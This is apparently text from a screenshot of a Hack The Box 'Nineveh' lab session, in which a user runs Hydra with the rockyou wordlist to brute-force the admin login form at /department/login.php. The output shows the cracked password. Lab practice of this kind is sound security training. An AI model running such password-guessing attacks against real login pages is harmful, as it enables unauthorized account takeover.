 ┌──(ryan㉿kali)-[~/HTB/Nineveh]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.129.69.39 http-post-form "/department/login.php:username=admin&pass
word=^PASS^:Invalid Password\!"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-02 10:45:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pre
vent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.129.69.39:80/department/login.php:username=admin&password=^PASS^:Invalid Password!
[STATUS] 1920.00 tries/min, 1920 tries in 00:01h, 14342479 to do in 124:31h, 16 active
[80][http-post-form] host: 10.129.69.39   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-02 10:47:54